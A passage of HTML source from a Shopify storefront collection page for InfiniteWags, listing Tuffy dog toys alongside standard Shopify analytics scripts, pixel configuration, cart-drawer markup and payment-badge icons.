  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"241696604356\",\"title\":\"Yellow\",\"productVariants\":[{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Junior Gear Ring\",\"vendor\":\"Tuffy\",\"id\":\"6167974052036\",\"untranslatedTitle\":\"Tuffy® Junior Gear Ring\",\"url\":\"\/products\/tuffy%C2%AE-junior-gear-ring\",\"type\":\"\"},\"id\":\"37946946650308\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/37260_Image3.jpg?v=1615347973\"},\"sku\":\"T-JR-GR-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Junior Ring\",\"vendor\":\"Tuffy\",\"id\":\"6168010784964\",\"untranslatedTitle\":\"Tuffy® Junior Ring\",\"url\":\"\/products\/tuffy%C2%AE-junior-ring\",\"type\":\"\"},\"id\":\"37947009433796\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/4504_Image3.jpg?v=1615347819\"},\"sku\":\"T-JR-R-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tuffy® Ultimate™ Tug-O-War\",\"vendor\":\"Tuffy\",\"id\":\"6167991779524\",\"untranslatedTitle\":\"Tuffy® Ultimate™ Tug-O-War\",\"url\":\"\/products\/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war\",\"type\":\"\"},\"id\":\"37946987741380\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/4508_Image4.jpg?v=1615348100\"},\"sku\":\"T-U-T-CB\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6167974052036,"gid":"gid:\/\/shopify\/Product\/6167974052036","vendor":"Tuffy","type":"","handle":"tuffy®-junior-gear-ring","variants":[{"id":37946946650308,"price":1495,"name":"Tuffy® Junior Gear Ring - Blue","public_title":"Blue","sku":"T-JR-GR-CB"},{"id":37946946683076,"price":1495,"name":"Tuffy® Junior Gear Ring - Pink","public_title":"Pink","sku":"T-JR-GR-PL"},{"id":37946946715844,"price":1495,"name":"Tuffy® Junior Gear Ring - Yellow","public_title":"Yellow","sku":"T-JR-GR-YB"},{"id":37946946748612,"price":1495,"name":"Tuffy® Junior Gear Ring - Red","public_title":"Red","sku":"T-JR-GR-RP"}],"remote":false},{"id":6168010784964,"gid":"gid:\/\/shopify\/Product\/6168010784964","vendor":"Tuffy","type":"","handle":"tuffy®-junior-ring","variants":[{"id":37947009433796,"price":1495,"name":"Tuffy® Junior Ring - Blue","public_title":"Blue","sku":"T-JR-R-CB"},{"id":37947009466564,"price":1495,"name":"Tuffy® Junior Ring - Pink","public_title":"Pink","sku":"T-JR-R-PL"},{"id":37947009499332,"price":1495,"name":"Tuffy® Junior Ring - Yellow","public_title":"Yellow","sku":"T-JR-R-YB"},{"id":37947009532100,"price":1495,"name":"Tuffy® Junior Ring - Red","public_title":"Red","sku":"T-JR-R-RP"}],"remote":false},{"id":6167991779524,"gid":"gid:\/\/shopify\/Product\/6167991779524","vendor":"Tuffy","type":"","handle":"tuffy®-ultimate™-tug-o-war","variants":[{"id":37946987741380,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Blue","public_title":"Blue","sku":"T-U-T-CB"},{"id":37946987774148,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Pink","public_title":"Pink","sku":"T-U-T-PL"},{"id":37946987806916,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Yellow","public_title":"Yellow","sku":"T-U-T-YB"},{"id":37946987872452,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Red","public_title":"Red","sku":"T-U-T-RP"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":241696604356,"requestId":"26211e31-aee7-4e54-afc4-bf4abebbf0ba-1769406848"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"6d4c93ca-00dc-4044-96c8-637967b8daf2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":241696604356,"requestId":"26211e31-aee7-4e54-afc4-bf4abebbf0ba-1769406848","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: size-yellow","collectionName":"size-yellow","collectionId":241696604356,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 